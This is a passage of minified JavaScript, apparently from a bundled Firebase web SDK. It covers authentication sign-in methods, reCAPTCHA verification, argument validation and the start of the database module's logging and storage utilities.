this.i.then(function(){return Rc(n,Hs(n.b,ws,{email:t,password:e}))})},t.Vb=function(t,e){return Sr("firebase.auth.Auth.prototype.createUserAndRetrieveDataWithEmailAndPassword is deprecated. Please use firebase.auth.Auth.prototype.createUserWithEmailAndPassword instead."),this.wb(t,e)},t.Gc=function(t){return Sr("firebase.auth.Auth.prototype.signInWithCredential is deprecated. Please use firebase.auth.Auth.prototype.signInAndRetrieveDataWithCredential instead."),this.Oa(t).then(function(t){return t.user})},t.Oa=function(t){var e=this;return this.i.then(function(){return Rc(e,t.ya(e.b))})},t.Pa=function(){var t=this;return this.i.then(function(){var e=Pc(t);return e&&e.isAnonymous?Ar({user:e,credential:null,additionalUserInfo:Ar({providerId:null,isNewUser:!1}),operationType:"signIn"}):Rc(t,t.b.Pa()).then(function(e){var n=e.user;return rc(n,"isAnonymous",!0),t.Z(n),e})})},t.Fc=function(){return Sr("firebase.auth.Auth.prototype.signInAnonymouslyAndRetrieveData is deprecated. Please use firebase.auth.Auth.prototype.signInAnonymously instead."),this.Pa()},t.getUid=function(){return Pc(this)&&Pc(this).uid||null},t.Ub=function(t){this.addAuthTokenListener(t),this.u++,0<this.u&&Pc(this)&&Hu(Pc(this))},t.Bc=function(t){var e=this;O(this.o,function(n){n==t&&e.u--}),0>this.u&&(this.u=0),0==this.u&&Pc(this)&&Gu(Pc(this)),this.removeAuthTokenListener(t)},t.addAuthTokenListener=function(t){var e=this;this.o.push(t),xc(this,this.i.then(function(){e.m||M(e.o,t)&&t(Lc(e))}))},t.removeAuthTokenListener=function(t){F(this.o,function(e){return e==t})},t.delete=function(){this.m=!0;for(var t=0;t<this.N.length;t++)this.N[t].cancel("app-deleted");return this.N=[],this.h&&(t=this.h).b.removeListener(_c("local"),t.a,this.ka),this.a&&(this.a.unsubscribe(this),this.a.Xa()),Gn.Promise.resolve()},t.Yb=function(t){return Sr("firebase.auth.Auth.prototype.fetchProvidersForEmail is deprecated. Please use firebase.auth.Auth.prototype.fetchSignInMethodsForEmail instead."),xc(this,function(t,e){return Hs(t,Es,{identifier:e,continueUri:cr()?Vn():"http://localhost"}).then(function(t){return t.allProviders||[]})}(this.b,t))},t.Zb=function(t){return xc(this,function(t,e){return Hs(t,Es,{identifier:e,continueUri:cr()?Vn():"http://localhost"}).then(function(t){return t.signinMethods||[]})}(this.b,t))},t.nc=function(t){return!!Li(t)},t.kb=function(t,e){var n=this;return xc(this,wt().then(function(){var t=new Wr(e);if(!t.c)throw new Ur("argument-error",Kr+" must be true when sending sign in link to email");return Jr(t)}).then(function(e){return n.b.kb(t,e)}).then(function(){}))},t.Sc=function(t){return this.Ja(t).then(function(t){return t.data.email})},t.Ya=function(t,e){return xc(this,this.b.Ya(t,e).then(function(){}))},t.Ja=function(t){return xc(this,this.b.Ja(t).then(function(t){return new function(t){var e={},n=t[Rr],r=t[Or];if(!(t=t[Pr])||t!=kr&&!n)throw Error("Invalid provider user info!");e[Mr]=r||null,e[Lr]=n||null,Cr(this,Fr,t),Cr(this,xr,Dr(e))}(t)}))},t.Va=function(t){return xc(this,this.b.Va(t).then(function(){}))},t.jb=function(t,e){var n=this;return xc(this,wt().then(function(){return void 0===e||rt(e)?{}:Jr(new Wr(e))}).then(function(e){return n.b.jb(t,e)}).then(function(){}))},t.Ic=function(t,e){return xc(this,Pu(this,t,e,m(this.Oa,this)))},t.Hc=function(t,e){var n=this;return xc(this,wt().then(function(){var r=Pi(t,e||Vn());return n.Oa(r)}))},Fc.prototype.render=function(){},Fc.prototype.reset=function(){},Fc.prototype.getResponse=function(){},Fc.prototype.execute=function(){};var qc=null;function Bc(t,e){return(e=Vc(e))&&t.a[e]||null}function Vc(t){return(t=void 0===t?1e12:t)?t.toString():null}function Wc(t,e){this.g=!1,this.c=e,this.a=this.b=null,this.h="invisible"!==this.c.size,this.f=Rn(t);var n=this;this.i=function(){n.execute()},this.h?this.execute():ge(this.f,"click",this.i)}function jc(t){if(t.g)throw Error("reCAPTCHA mock was already deleted!")}function Kc(){}Uc.prototype.render=function(t,e){return this.a[this.b.toString()]=new Wc(t,e),this.b++},Uc.prototype.reset=function(t){var e=Bc(this,t);t=Vc(t),e&&t&&(e.delete(),delete this.a[t])},Uc.prototype.getResponse=function(t){return(t=Bc(this,t))?t.getResponse():null},Uc.prototype.execute=function(t){(t=Bc(this,t))&&t.execute()},Wc.prototype.getResponse=function(){return jc(this),this.b},Wc.prototype.execute=function(){jc(this);var t=this;this.a||(this.a=setTimeout(function(){t.b=function(){for(var t=50,e=[];0<t;)e.push("1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ".charAt(Math.floor(62*Math.random()))),t--;return e.join("")}();var e=t.c.callback,n=t.c["expired-callback"];if(e)try{e(t.b)}catch(t){}t.a=setTimeout(function(){if(t.a=null,t.b=null,n)try{n()}catch(t){}t.h&&t.execute()},6e4)},500))},Wc.prototype.delete=function(){jc(this),this.g=!0,clearTimeout(this.a),this.a=null,_e(this.f,"click",this.i)},Kc.prototype.g=function(){return qc||(qc=new Uc),wt(qc)},Kc.prototype.c=function(){};var Qc=null;function Hc(){this.b=n.grecaptcha?1/0:0,this.f=null,this.a="__rcb"+Math.floor(1e6*Math.random()).toString()}var Gc=yn("https://www.google.com/recaptcha/api.js?onload=%{onload}&render=explicit&hl=%{hl}"),zc=new vr(3e4,6e4);Hc.prototype.g=function(t){var e=this;return new dt(function(r,i){var o=setTimeout(function(){i(new Ur("network-request-failed"))},zc.get());!n.grecaptcha||t!==e.f&&!e.b?(n[e.a]=function(){if(n.grecaptcha){e.f=t;var s=n.grecaptcha.render;n.grecaptcha.render=function(t,n){return t=s(t,n),e.b++,t},clearTimeout(o),r(n.grecaptcha)}else clearTimeout(o),i(new Ur("internal-error"));delete n[e.a]},wt(jo(vn(Gc,{onload:e.a,hl:t||""}))).s(function(){clearTimeout(o),i(new Ur("internal-error","Unable to load external reCAPTCHA dependencies!"))})):(clearTimeout(o),r(n.grecaptcha))})},Hc.prototype.c=function(){this.b--};var Yc=null;function Xc(t,e,r,i,o,s,a){if(Cr(this,"type","recaptcha"),this.c=this.f=null,this.C=!1,this.m=e,this.g=null,a?(Qc||(Qc=new Kc),a=Qc):(Yc||(Yc=new Hc),a=Yc),this.o=a,this.a=r||{theme:"light",type:"image"},this.h=[],this.a[Zc])throw new Ur("argument-error","sitekey should not be provided for reCAPTCHA as one is automatically provisioned for the current project.");if(this.i="invisible"===this.a[th],!n.document)throw new Ur("operation-not-supported-in-this-environment","RecaptchaVerifier is only supported in a browser HTTP/HTTPS environment with DOM support.");if(!Rn(e)||!this.i&&Rn(e).hasChildNodes())throw new Ur("argument-error","reCAPTCHA container is either not found or already contains inner elements!");this.u=new Xo(t,s||null,o||null),this.v=i||function(){return null};var u=this;this.l=[];var c=this.a[Jc];this.a[Jc]=function(t){if(eh(u,t),"function"==typeof c)c(t);else if("string"==typeof c){var e=sr(c,n);"function"==typeof e&&e(t)}};var h=this.a[$c];this.a[$c]=function(){if(eh(u,null),"function"==typeof h)h();else if("string"==typeof h){var t=sr(h,n);"function"==typeof t&&t()}}}var Jc="callback",$c="expired-callback",Zc="sitekey",th="size";function eh(t,e){for(var n=0;n<t.l.length;n++)try{t.l[n](e)}catch(t){}}function nh(t,e){return t.h.push(e),e.ia(function(){x(t.h,e)}),e}function rh(t){if(t.C)throw new Ur("internal-error","RecaptchaVerifier instance has been destroyed.")}function ih(t,e,n){var r=!1;try{this.b=n||Gn.app()}catch(t){throw new Ur("argument-error","No firebase.app.App instance is currently initialized.")}if(!this.b.options||!this.b.options.apiKey)throw new Ur("invalid-api-key");n=this.b.options.apiKey;var i=this,o=null;try{o=this.b.auth().xa()}catch(t){}try{r=this.b.auth().settings.appVerificationDisabledForTesting}catch(t){}o=Gn.SDK_VERSION?ir(Gn.SDK_VERSION,o):null,Xc.call(this,n,t,e,function(){try{var t=i.b.auth().ea()}catch(e){t=null}return t},o,Js(Ys),r)}function oh(t,e,n,r){t:{n=Array.prototype.slice.call(n);for(var i=0,o=!1,s=0;s<e.length;s++)if(e[s].optional)o=!0;else{if(o)throw new Ur("internal-error","Argument validator encountered a required argument after an optional argument.");i++}if(o=e.length,n.length<i||o<n.length)r="Expected "+(i==o?1==i?"1 argument":i+" arguments":i+"-"+o+" arguments")+" but got "+n.length+".";else{for(i=0;i<n.length;i++)if(o=e[i].optional&&void 0===n[i],!e[i].M(n[i])&&!o){if(e=e[i],0>i||i>=sh.length)throw new Ur("internal-error","Argument validator received an unsupported number of arguments.");n=sh[i],r=(r?"":n+" argument ")+(e.name?'"'+e.name+'" ':"")+"must be "+e.K+".";break t}r=null}}if(r)throw new Ur("argument-error",t+" failed: "+r)}(t=Xc.prototype).za=function(){var t=this;return this.f?this.f:this.f=nh(this,wt().then(function(){if(cr()&&!Jn())return zn();throw new Ur("operation-not-supported-in-this-environment","RecaptchaVerifier is only supported in a browser HTTP/HTTPS environment.")}).then(function(){return t.o.g(t.v())}).then(function(e){return t.g=e,Hs(t.u,Os,{})}).then(function(e){t.a[Zc]=e.recaptchaSiteKey}).s(function(e){throw t.f=null,e}))},t.render=function(){rh(this);var t=this;return nh(this,this.za().then(function(){if(null===t.c){var e=t.m;if(!t.i){var n=Rn(e);e=Ln("DIV"),n.appendChild(e)}t.c=t.g.render(e,t.a)}return t.c}))},t.verify=function(){rh(this);var t=this;return nh(this,this.render().then(function(e){return new dt(function(n){var r=t.g.getResponse(e);if(r)n(r);else{var i=function(e){e&&(function(t,e){F(t.l,function(t){return t==e})}(t,i),n(e))};t.l.push(i),t.i&&t.g.execute(t.c)}})}))},t.reset=function(){rh(this),null!==this.c&&this.g.reset(this.c)},t.clear=function(){rh(this),this.C=!0,this.o.c();for(var t=0;t<this.h.length;t++)this.h[t].cancel("RecaptchaVerifier instance has been destroyed.");if(!this.i){t=Rn(this.m);for(var e;e=t.firstChild;)t.removeChild(e)}},b(ih,Xc);var sh="First Second Third Fourth Fifth Sixth Seventh Eighth Ninth".split(" ");function ah(t,e){return{name:t||"",K:"a valid string",optional:!!e,M:r}}function uh(t,e){return{name:t||"",K:"a boolean",optional:!!e,M:i}}function ch(t,e){return{name:t||"",K:"a valid object",optional:!!e,M:l}}function hh(t,e){return{name:t||"",K:"a function",optional:!!e,M:h}}function lh(t,e){return{name:t||"",K:"null",optional:!!e,M:a}}function fh(t){return{name:t?t+"Credential":"credential",K:t?"a valid "+t+" credential":"a valid credential",optional:!1,M:function(e){if(!e)return!1;var n=!t||e.providerId===t;return!(!e.ya||!n)}}}function ph(){return{name:"applicationVerifier",K:"an implementation of firebase.auth.ApplicationVerifier",optional:!1,M:function(t){return!!(t&&r(t.type)&&h(t.verify))}}}function dh(t,e,n,r){return{name:n||"",K:t.K+" or "+e.K,optional:!!r,M:function(n){return t.M(n)||e.M(n)}}}function yh(t,e){for(var n in e){var r=e[n].name;t[r]=vh(r,t[n],e[n].j)}}function mh(t,e){for(var n in e){var r=e[n].name;r!==n&&Object.defineProperty(t,r,{get:g(function(t){return this[t]},n),set:g(function(t,e,n,r){oh(t,[n],[r],!0),this[e]=r},r,n,e[n].sb),enumerable:!0})}}function gh(t,e,n,r){t[e]=vh(e,n,r)}function vh(t,e,n){function r(){var t=Array.prototype.slice.call(arguments);return oh(o,n,t),e.apply(this,t)}if(!n)return e;var i,o=function(t){return(t=t.split("."))[t.length-1]}(t);for(i in e)r[i]=e[i];for(i in e.prototype)r.prototype[i]=e.prototype[i];return r}yh(Ic.prototype,{Va:{name:"applyActionCode",j:[ah("code")]},Ja:{name:"checkActionCode",j:[ah("code")]},Ya:{name:"confirmPasswordReset",j:[ah("code"),ah("newPassword")]},wb:{name:"createUserWithEmailAndPassword",j:[ah("email"),ah("password")]},Vb:{name:"createUserAndRetrieveDataWithEmailAndPassword",j:[ah("email"),ah("password")]},Yb:{name:"fetchProvidersForEmail",j:[ah("email")]},Zb:{name:"fetchSignInMethodsForEmail",j:[ah("email")]},fa:{name:"getRedirectResult",j:[]},nc:{name:"isSignInWithEmailLink",j:[ah("emailLink")]},tc:{name:"onAuthStateChanged",j:[dh(ch(),hh(),"nextOrObserver"),hh("opt_error",!0),hh("opt_completed",!0)]},uc:{name:"onIdTokenChanged",j:[dh(ch(),hh(),"nextOrObserver"),hh("opt_error",!0),hh("opt_completed",!0)]},jb:{name:"sendPasswordResetEmail",j:[ah("email"),dh(ch("opt_actionCodeSettings",!0),lh(null,!0),"opt_actionCodeSettings",!0)]},kb:{name:"sendSignInLinkToEmail",j:[ah("email"),ch("actionCodeSettings")]},lb:{name:"setPersistence",j:[ah("persistence")]},Oa:{name:"signInAndRetrieveDataWithCredential",j:[fh()]},Pa:{name:"signInAnonymously",j:[]},Fc:{name:"signInAnonymouslyAndRetrieveData",j:[]},Gc:{name:"signInWithCredential",j:[fh()]},Mb:{name:"signInWithCustomToken",j:[ah("token")]},Dc:{name:"signInAndRetrieveDataWithCustomToken",j:[ah("token")]},Nb:{name:"signInWithEmailAndPassword",j:[ah("email"),ah("password")]},Hc:{name:"signInWithEmailLink",j:[ah("email"),ah("emailLink",!0)]},Ec:{name:"signInAndRetrieveDataWithEmailAndPassword",j:[ah("email"),ah("password")]},Ic:{name:"signInWithPhoneNumber",j:[ah("phoneNumber"),ph()]},Jc:{name:"signInWithPopup",j:[{name:"authProvider",K:"a valid Auth provider",optional:!1,M:function(t){return!!(t&&t.providerId&&t.hasOwnProperty&&t.hasOwnProperty("isOAuthProvider"))}}]},Kc:{name:"signInWithRedirect",j:[{name:"authProvider",K:"a valid Auth provider",optional:!1,M:function(t){return!!(t&&t.providerId&&t.hasOwnProperty&&t.hasOwnProperty("isOAuthProvider"))}}]},Pc:{name:"updateCurrentUser",j:[dh({name:"user",K:"an instance of Firebase User",optional:!1,M:function(t){return!!(t&&t instanceof Vu)}},lh(),"user")]},mb:{name:"signOut",j:[]},toJSON:{name:"toJSON",j:[ah(null,!0)]},Rc:{name:"useDeviceLanguage",j:[]},Sc:{name:"verifyPasswordResetCode",j:[ah("code")]}}),mh(Ic.prototype,{lc:{name:"languageCode",sb:dh(ah(),lh(),"languageCode")}}),Ic.Persistence=Wa,Ic.Persistence.LOCAL="local",Ic.Persistence.SESSION="session",Ic.Persistence.NONE="none",yh(Vu.prototype,{delete:{name:"delete",j:[]},cc:{name:"getIdTokenResult",j:[uh("opt_forceRefresh",!0)]},F:{name:"getIdToken",j:[uh("opt_forceRefresh",!0)]},cb:{name:"linkAndRetrieveDataWithCredential",j:[fh()]},oc:{name:"linkWithCredential",j:[fh()]},pc:{name:"linkWithPhoneNumber",j:[ah("phoneNumber"),ph()]},qc:{name:"linkWithPopup",j:[{name:"authProvider",K:"a valid Auth provider",optional:!1,M:function(t){return!!(t&&t.providerId&&t.hasOwnProperty&&t.hasOwnProperty("isOAuthProvider"))}}]},rc:{name:"linkWithRedirect",j:[{name:"authProvider",K:"a valid Auth provider",optional:!1,M:function(t){return!!(t&&t.providerId&&t.hasOwnProperty&&t.hasOwnProperty("isOAuthProvider"))}}]},fb:{name:"reauthenticateAndRetrieveDataWithCredential",j:[fh()]},xc:{name:"reauthenticateWithCredential",j:[fh()]},yc:{name:"reauthenticateWithPhoneNumber",j:[ah("phoneNumber"),ph()]},zc:{name:"reauthenticateWithPopup",j:[{name:"authProvider",K:"a valid Auth provider",optional:!1,M:function(t){return!!(t&&t.providerId&&t.hasOwnProperty&&t.hasOwnProperty("isOAuthProvider"))}}]},Ac:{name:"reauthenticateWithRedirect",j:[{name:"authProvider",K:"a valid Auth provider",optional:!1,M:function(t){return!!(t&&t.providerId&&t.hasOwnProperty&&t.hasOwnProperty("isOAuthProvider"))}}]},reload:{name:"reload",j:[]},ib:{name:"sendEmailVerification",j:[dh(ch("opt_actionCodeSettings",!0),lh(null,!0),"opt_actionCodeSettings",!0)]},toJSON:{name:"toJSON",j:[ah(null,!0)]},Oc:{name:"unlink",j:[ah("provider")]},ob:{name:"updateEmail",j:[ah("email")]},pb:{name:"updatePassword",j:[ah("password")]},Qc:{name:"updatePhoneNumber",j:[fh("phone")]},qb:{name:"updateProfile",j:[ch("profile")]}}),yh(Uc.prototype,{execute:{name:"execute"},render:{name:"render"},reset:{name:"reset"},getResponse:{name:"getResponse"}}),yh(Fc.prototype,{execute:{name:"execute"},render:{name:"render"},reset:{name:"reset"},getResponse:{name:"getResponse"}}),yh(dt.prototype,{ia:{name:"finally"},s:{name:"catch"},then:{name:"then"}}),mh(Ru.prototype,{appVerificationDisabled:{name:"appVerificationDisabledForTesting",sb:uh("appVerificationDisabledForTesting")}}),yh(Ou.prototype,{confirm:{name:"confirm",j:[ah("verificationCode")]}}),gh(Oi,"credential",function(t,e){return new Ri(t,e)},[ah("email"),ah("password")]),yh(Ti.prototype,{ta:{name:"addScope",j:[ah("scope")]},Da:{name:"setCustomParameters",j:[ch("customOAuthParameters")]}}),gh(Ti,"credential",Si,[dh(ah(),ch(),"token")]),gh(Oi,"credentialWithLink",Pi,[ah("email"),ah("emailLink")]),yh(Ii.prototype,{ta:{name:"addScope",j:[ah("scope")]},Da:{name:"setCustomParameters",j:[ch("customOAuthParameters")]}}),gh(Ii,"credential",Ci,[dh(ah(),ch(),"token")]),yh(Ni.prototype,{ta:{name:"addScope",j:[ah("scope")]},Da:{name:"setCustomParameters",j:[ch("customOAuthParameters")]}}),gh(Ni,"credential",Ai,[dh(ah(),dh(ch(),lh()),"idToken"),dh(ah(),lh(),"accessToken",!0)]),yh(Di.prototype,{Da:{name:"setCustomParameters",j:[ch("customOAuthParameters")]}}),gh(Di,"credential",ki,[dh(ah(),ch(),"token"),ah("secret",!0)]),yh(Ei.prototype,{ta:{name:"addScope",j:[ah("scope")]},credential:{name:"credential",j:[dh(ah(),lh(),"idToken",!0),dh(ah(),lh(),"accessToken",!0)]},Da:{name:"setCustomParameters",j:[ch("customOAuthParameters")]}}),gh(Fi,"credential",Ui,[ah("verificationId"),ah("verificationCode")]),yh(Fi.prototype,{Ta:{name:"verifyPhoneNumber",j:[ah("phoneNumber"),ph()]}}),yh(Ur.prototype,{toJSON:{name:"toJSON",j:[ah(null,!0)]}}),yh(Hi.prototype,{toJSON:{name:"toJSON",j:[ah(null,!0)]}}),yh(Qi.prototype,{toJSON:{name:"toJSON",j:[ah(null,!0)]}}),yh(ih.prototype,{clear:{name:"clear",j:[]},render:{name:"render",j:[]},verify:{name:"verify",j:[]}}),function(){if(void 0===Gn||!Gn.INTERNAL||!Gn.INTERNAL.registerService)throw Error("Cannot find the firebase namespace; be sure to include firebase-app.js before this library.");var t={Auth:Ic,Error:Ur};gh(t,"EmailAuthProvider",Oi,[]),gh(t,"FacebookAuthProvider",Ti,[]),gh(t,"GithubAuthProvider",Ii,[]),gh(t,"GoogleAuthProvider",Ni,[]),gh(t,"TwitterAuthProvider",Di,[]),gh(t,"OAuthProvider",Ei,[ah("providerId")]),gh(t,"PhoneAuthProvider",Fi,[{name:"auth",K:"an instance of Firebase Auth",optional:!0,M:function(t){return!!(t&&t instanceof Ic)}}]),gh(t,"RecaptchaVerifier",ih,[dh(ah(),{name:"",K:"an HTML element",optional:!1,M:function(t){return!!(t&&t instanceof Element)}},"recaptchaContainer"),ch("recaptchaParameters",!0),{name:"app",K:"an instance of Firebase App",optional:!0,M:function(t){return!!(t&&t instanceof Gn.app.App)}}]),Gn.INTERNAL.registerService("auth",function(t,e){return e({INTERNAL:{getUid:m((t=new Ic(t)).getUid,t),getToken:m(t.bc,t),addAuthTokenListener:m(t.Ub,t),removeAuthTokenListener:m(t.Bc,t)}}),t},t,function(t,e){if("create"===t)try{e.auth()}catch(t){}}),Gn.INTERNAL.extendNamespace({User:Vu})}()}).apply("undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{}),function(t){t[t.DEBUG=0]="DEBUG",t[t.VERBOSE=1]="VERBOSE",t[t.INFO=2]="INFO",t[t.WARN=3]="WARN",t[t.ERROR=4]="ERROR",t[t.SILENT=5]="SILENT"}(Qn||(Qn={}));var zn=Qn.INFO,Yn=function(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];if(!(e<t.logLevel)){var i=(new Date).toISOString();switch(e){case Qn.DEBUG:case Qn.VERBOSE:console.log.apply(console,["["+i+"]  "+t.name+":"].concat(n));break;case Qn.INFO:console.info.apply(console,["["+i+"]  "+t.name+":"].concat(n));break;case Qn.WARN:console.warn.apply(console,["["+i+"]  "+t.name+":"].concat(n));break;case Qn.ERROR:console.error.apply(console,["["+i+"]  "+t.name+":"].concat(n));break;default:throw new Error("Attempted to log a message with an invalid logType (value: "+e+")")}}},Xn=function(){function t(t){this.name=t,this._logLevel=zn,this._logHandler=Yn}return Object.defineProperty(t.prototype,"logLevel",{get:function(){return this._logLevel},set:function(t){if(!(t in Qn))throw new TypeError("Invalid value assigned to `logLevel`");this._logLevel=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"logHandler",{get:function(){return this._logHandler},set:function(t){if("function"!=typeof t)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=t},enumerable:!0,configurable:!0}),t.prototype.debug=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._logHandler.apply(this,[this,Qn.DEBUG].concat(t))},t.prototype.log=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._logHandler.apply(this,[this,Qn.VERBOSE].concat(t))},t.prototype.info=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._logHandler.apply(this,[this,Qn.INFO].concat(t))},t.prototype.warn=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._logHandler.apply(this,[this,Qn.WARN].concat(t))},t.prototype.error=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._logHandler.apply(this,[this,Qn.ERROR].concat(t))},t}(),Jn=function(){function t(t){this.domStorage_=t,this.prefix_="firebase:"}return t.prototype.set=function(t,e){null==e?this.domStorage_.removeItem(this.prefixedName_(t)):this.domStorage_.setItem(this.prefixedName_(t),_n(e))},t.prototype.get=function(t){var e=this.domStorage_.getItem(this.prefixedName_(t));return null==e?null:bn(e)},t.prototype.remove=function(t){this.domStorage_.removeItem(this.prefixedName_(t))},t.prototype.prefixedName_=function(t){return this.prefix_+t},t.prototype.toString=function(){return this.domStorage_.toString()},t}(),$n=function(){function t(){this.cache_={},this.isInMemoryStorage=!0}return t.prototype.set=function(t,e){null==e?delete this.cache_[t]:this.cache_[t]=e},t.prototype.get=function(t){return En(this.cache_,t)?this.cache_[t]:null},t.prototype.remove=function(t){delete this.cache_[t]},t}(),Zn=function(t){try{if("undefined"!=typeof window&&void 0!==window[t]){var e=window[t];return e.setItem("firebase:sentinel","cache"),e.removeItem("firebase:sentinel"),new Jn(e)}}catch(t){}return new $n},tr=Zn("localStorage"),er=Zn("sessionStorage"),nr=new Xn("@firebase/database"),rr=function(){var t=1;return function(){return t++}}(),ir=function(t){var e=function(t){for(var e=[],n=0,r=0;r<t.length;r++){var i=t.charCodeAt(r);if(i>=55296&&i<=56319){var o=i-55296;rn(++r<t.length,"Surrogate pair missing trail surrogate."),i=65536+(o<<10)+(t.charCodeAt(r)-56320)}i<128?e[n++]=i:i<2048?(e[n++]=i>>6|192,e[n++]=63&i|128):i<65536?(e[n++]=i>>12|224,e[n++]=i>>6&63|128,e[n++]=63&i|128):(e[n++]=i>>18|240,e[n++]=i>>12&63|128,e[n++]=i>>6&63|128,e[n++]=63&i|128)}return e}(t),n=new Rn;n.update(e);var r=n.digest();return an.encodeByteArray(r)},or=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n="",r=0;r<t.length;r++)Array.isArray(t[r])||t[r]&&"object"==typeof t[r]&&"number"==typeof t[r].length?n+=or.apply(null,t[r]):"object"==typeof t[r]?n+=_n(t[r]):n+=t[r],n+=" ";return n},sr=null,ar=!0,ur=function(t,e){rn(!e||!0===t||!1===t,"Can't turn on custom loggers persistently."),!0===t?(nr.logLevel=Qn.VERBOSE,sr=nr.log.bind(nr),e&&er.set("logging_enabled",!0)):"function"==typeof t?sr=t:(sr=null,er.remove("logging_enabled"))},cr=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(!0===ar&&(ar=!1,null===sr&&!0===er.get("logging_enabled")&&ur(!0)),sr){var n=or.apply(null,t);sr(n)}},hr=function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];cr.apply(void 0,[t].concat(e))}},lr=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n="FIREBASE INTERNAL ERROR: "+or.apply(void 0,t);nr.error(n)},fr=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n="FIREBASE FATAL ERROR: "+or.apply(void 0,t);throw nr.error(n),new Error(n)},pr=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n="FIREBASE WARNING: "+or.apply(void 0,t);nr.warn(n)},dr=function(t){return"number"==typeof t&&(t!=t||t==Number.POSITIVE_INFINITY||t==Number.NEGATIVE_INFINITY)},yr="[MIN_NAME]",mr="[MAX_NAME]",gr=function(t,e){if(t===e)return 0;if(t===yr||e===mr)return-1;if(e===yr||t===mr)return 1;var n=Ir(t),r=Ir(e);return null!==n?null!==r?n-r==0?t.length-e.length:n-r:-1:null!==r?1:t<e?-1:1},vr=function(t,e){return t===e?0:t<e?-1:1},br=function(t,e){if(e&&t in e)return e[t];throw new Error("Missing required key ("+t+") in object: "+_n(e))},_r=function(t){if("object"!=typeof t||null===t)return _n(t);var e=[];for(var n in t)e.push(n);e.sort();for(var r="{",i=0;i<e.length;i++)0!==i&&(r+=","),r+=_n(e[i]),r+=":",r+=_r(t[e[i]]);return r+="}"},wr=function(t,e){var n=t.length;if(n<=e)return[t];for(var r=[],i=0;i<n;i+=e)i+e>n?r.push(t.substring(i,n)):r.push(t.substring(i,i+e));return r},Er=function(t,e){if(Array.isArray(t))for(var n=0;n<t.length;++n)e(n,t[n]);else Sn(t,function(t,n){return e(n,t)})},Tr=function(t){rn(!dr(t),"Invalid JSON number");var e,n,r,i,o,s,a;for(0===t?(n=0,r=0,e=1/t==-1/0?1:0):(e=t<0,(t=Math.abs(t))>=Math.pow(2,-1022)?(n=(i=Math.min(Math.floor(Math.log(t)/Math.LN2),1023))+1023,r=Math.round(t*Math.pow(2,52-i)-Math.pow(2,52))):(n=0,r=Math.round(t/Math.pow(2,-1074)))),s=[],o=52;o;o-=1)s.push(r%2?1:0),r=Math.floor(r/2);for(o=11;o;o-=1)s.push(n%2?1:0),n=Math.floor(n/2);s.push(e?1:0),s.reverse(),a=s.join("");var u="";for(o=0;o<64;o+=8){var c=parseInt(a.substr(o,8),2).toString(16);1===c.length&&(c="0"+c),u+=c}return u.toLowerCase()},Sr=new RegExp("^-?\\d{1,10}$"),Ir=function(t){if(Sr.test(t)){var e=Number(t);if(e>=-2147483648&&e<=2147483647)return e}return null},Cr=function(t){try{t()}catch(t){setTimeout(function(){var e=t.stack||"";throw pr("Exception was thrown by user callback.",e),t},Math.floor(0))}},Nr=function(){return("object"==typeof window&&window.navigator&&window.navigator.userAgent||"").search(/googlebot|google webmaster tools|bingbot|yahoo! slurp|baiduspider|yandexbot|duckduckbot/i)>=0},Ar=function(t,e){var n=setTimeout(t,e);return"object"==typeof n&&n.unref&&n.unref(),n},Dr=function(){function t(t,e){if(void 0===e){this.pieces_=t.split("/");for(var n=0,r=0;r<this.pieces_.length;r++)this.pieces_[r].length>0&&(this.pieces_[n]=this.pieces_[r],n++);this.pieces_.length=n,this.pieceNum_=0}else this.pieces_=t,this.pieceNum_=e}return Object.defineProperty(t,"Empty",{get:function(){return new t("")},enumerable:!0,configurable:!0}),t.prototype.getFront=function(){return this.pieceNum_>=this.pieces_.length?null:this.pieces_[this.pieceNum_]},t.prototype.getLength=function(){return this.pieces_.length-this.pieceNum_},t.prototype.popFront=function(){var e=this.pieceNum_;return e<this.pieces_.length&&e++,new t(this.pieces_,e)},t.prototype.getBack=function(){return this.pieceNum_<this.pieces_.length?this.pieces_[this.pieces_.length-1]:null},t.prototype.toString=function(){for(var t="",e=this.pieceNum_;e<this.pieces_.length;e++)""!==this.pieces_[e]&&(t+="/"+this.pieces_[e]);return t||"/"},t.prototype.toUrlEncodedString=function(){for(var t="",e=this.pieceNum_;e<this.pieces_.length;e++)""!==this.pieces_[e]&&(t+="/"+encodeURIComponent(String(this.pieces_[e])));return t||"/"},t.prototype.slice=function(t){return void 0===t&&(t=0),this.pieces_.slice(this.pieceNum_+t)},t.prototype.parent=function(){if(this.pieceNum_>=this.pieces_.length)return null;for(var e=[],n=this.pieceNum_;n<this.pieces_.length-1;n++)e.push(this.pieces_[n]);return new t(e,0)},t.prototype.child=function(e){for(var n=[],r=this.pieceNum_;r<this.pieces_.length;r++)n.push(this.pieces_[r]);if(e instanceof t)for(r=e.pieceNum_;r<e.pieces_.length;r++)n.push(e.pieces_[r]);else{var i=e.split("/");for(r=0;r<i.length;r++)i[r].length>0&&n.push(i[r])}return new t(n,0)},t.prototype.isEmpty=function(){return this.pieceNum_>=this.pieces_.length},t.relativePath=function(e,n){var r=e.getFront(),i=n.getFront();if(null===r)return n;if(r===i)return t.relativePath(e.popFront(),n.popFront());throw new Error("INTERNAL ERROR: innerPath ("+n+") is not within outerPath ("+e+")")},t.comparePaths=function(t,e){for(var n=t.slice(),r=e.slice(),i=0;i<n.length&&i<r.length;i++){var o=gr(n[i],r[i]);if(0!==o)return o}return n.length===r.length?0:n.length<r.length?-1:1},t.prototype.equals=function(t){if(this.getLength()!==t.getLength())return!1;for(var 